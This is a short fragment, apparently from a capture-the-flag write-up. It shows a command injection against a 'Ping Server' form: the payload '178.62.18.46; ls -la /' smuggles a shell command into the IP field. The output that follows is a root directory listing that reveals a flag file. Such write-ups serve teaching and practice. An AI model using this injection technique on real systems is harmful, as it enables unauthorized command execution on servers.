 Ping Server 01 178.62.18.46; ls -la / Test
drwxr-xr-x 5 root root 360 Nov 7 17:43 dev
-rw------- 1 root root 127 Nov 2 2020 entrypoint.sh
drwxr-xr-x 1 root root 4096 Nov 7 17:43 etc
-rw-r--r-- 1 root root 37 Nov 2 2020 flag_QDTWY
drwxr-xr-x 2 root root 4096 Sep 19 2020 home
drwxr-xr-x 1 root root 4096 Nov 2 2020 lib
drwxr-xr-x 2 root root 4096 Oct 12 2020 lib64
drwxr-xr-x 2 root root 4096 Oct 12 2020 media
drwxr-xr-x 2 root root 4096 Oct 12 2020 mnt
drwxr-xr-x 2 root root 4096 Oct 12 2020 opt
dr-xr-xr-x 479 root root 0 Nov 7 17:43 proc
drwx------ 2 root root 4096 Oct 12 2020 root
drwxr-xr-x 1 root root 4096 Nov 7 17:43 run